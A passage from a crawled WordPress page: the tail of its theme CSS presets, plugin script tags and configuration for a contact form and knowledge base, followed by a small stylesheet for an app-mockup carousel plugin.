80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"aa92d4616f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":27074},"nonce":{"nonce":"fb9cc60be9","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1
body_size: 122
content:
/************************************************************
				Clearfix
************************************************************/
.wpamc-row-clearfix:before, .wpamc-row-clearfix:after{content: "";display: table;}
.wpamc-row-clearfix::after{clear: both;}
.wpamc-row-clearfix{clear: both;}
.wpamc-carousel-wrap img{box-shadow:none !important; border-radius:px !important}
.wpamc-carousel-wrap .player-overlay img{max-width:none !important; width:auto !important;}
.wpamc-carousel-wrap{position:relative}
.wpamc-carousel-wrap .amc-slide{padding:75px 0;}
.wpamc-carousel-wrap .amc-slide img{opacity:0.5}
.wpamc-carousel-wrap .amc-slide.swiper-slide-active img{opacity:1}
.wpamc-carousel-wrap .player-overlay{position:absolute; z-index:9; left:50%; top:0; transform: translateX(-50%);-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);}
.wpamc-carousel-conf{display: none;}
.wpamc-carousel-wrap .swiper-pagination { bottom: 2px; }

